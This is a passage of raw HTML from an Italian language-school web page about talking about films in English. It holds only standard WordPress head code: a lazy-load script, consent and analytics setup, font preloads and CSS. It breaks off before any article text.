

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myes.school/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/
body_size: 88028
content:
<!DOCTYPE html>
<html lang="it-IT">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="135cc226-ecfb-45ec-a54e-ff2efad0c74a"
								></script>
<style></style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Come parlare di film in inglese - My English School™</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /></noscript><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2" crossorigin><style id="wpr-usedcss">.store_locator_city{display:none}.store_locator_fax{display:none}.store_locator_distance{display:none}.store_locator_mobile{display:none}.store_locator_website{display:none}.store_locator_email{display:none}.store_locator_description{display:none}.store_locator_excerpt{display:none}.store_locator_show_on_map{display:none!important}.store_locator_loading{background-color:#fff;opacity:.8}.store_locator_loading i{color:#000}.gm-style-iw{max-width:350px!important;width:100%!important;max-height:400px;white-space:nowrap;overflow:auto}button#store_locator_find_stores_button{background-color:#1c2236;color:#fff}#store_locator_find_stores_button{margin-top:0}div#store_locator_search_box{margin-bottom:40px}.store-locator-row{justify-content:center}h3.store_locator_name{font-size:21px}div#store_locator_filter_open_close{display:none}#store_locator_search_box #store_locator_filter{margin:0}i.fas.fa-phone{transform:rotate(90deg)}.gm-style-iw .store_locator_actions a{display:inline-block}.gm-style .gm-style-iw{font-size:15px}p.store_locator_custom.trustpilot{margin:15px auto}p.store_locator_custom.cta a{background-color:#1b2336;color:#fff;padding:10px 20px;border-radius:50px;display:inline-block;font-weight:600}p.store_locator_custom.cta{margin-top:15px}p.store_locator_custom.facebook{display:inline;margin-right:10px}p.store_locator_custom.instagram{display:inline}p.store_locator_custom.facebook img,p.store_locator_custom.instagram img{margin-right:5px}section#form div#store_locator_dragged_button,section#form div#store_locator_sidebar{display:none!important}section#form div#store_locator_main{max-width:100%;flex:0 0 100%}section#form div#store_locator_main div#store_locator_map{height:667px}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.sgr-main{transform:scale(.895);transform-origin:0 0;clear:both;padding:10px 0 5px}.grecaptcha-badge{visibility:visible}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background{padding:1.25em 2.375em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) 